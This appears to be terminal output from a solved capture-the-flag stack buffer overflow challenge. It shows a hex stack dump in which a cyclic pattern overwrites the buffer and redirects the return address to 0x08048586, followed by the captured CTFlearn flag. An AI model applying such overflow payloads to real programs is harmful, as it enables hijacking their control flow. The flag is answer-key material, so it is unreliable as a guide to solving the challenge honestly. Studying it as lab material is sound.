 Legend: buff MODIFIED padding MODIFIED
notsecret MODIFIED secret MODIFIED
return address MODIFIED
0xff81ce60 | 41 61 30 41 61 31 41 61 |
0xff81ce68 | 32 41 61 33 41 61 34 41 |
0xff81ce70 | 61 35 41 61 36 41 61 37 |
0xff81ce78 | 41 61 38 41 61 39 41 62 |
0xff81ce80 | 30 41 62 31 41 62 32 41 |
0xff81ce88 | 62 33 41 62 34 41 62 35 |
0xff81ce90 | 41 62 36 41 62 37 41 62 |
0xff81ce98 | 38 41 62 39 86 85 04 08 |
Return address: 0x08048586
CTFlearn{c0ntr0ling_r1p_1s_n0t_t00_h4rd_abjkdlfa}
timeout: the monitored command dumped core